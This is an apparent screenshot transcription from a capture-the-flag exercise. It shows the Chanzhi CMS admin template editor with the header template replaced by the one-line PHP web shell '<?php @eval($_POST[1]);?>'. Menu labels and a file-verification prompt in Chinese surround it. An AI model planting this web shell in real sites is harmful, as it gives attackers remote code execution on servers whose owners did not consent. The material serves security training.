 不安全 3e2feedb-7a5b-4cac-b2e6-6f346228af2a.node5.buuoj.cn:81/admin.php?m=ui&f=editTemplate
蝉知
桌面 移动
内容
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
商城
1 <?php @eval($_POST[1]);?>
会员
推广
设计
请在服务器创建 /var/www/html/system/tmp/qcke.txt 文件，如
果存在该文件，使用编辑软件打开，重新保存一遍。
主题
确认
区块
导航
组件
高级
设置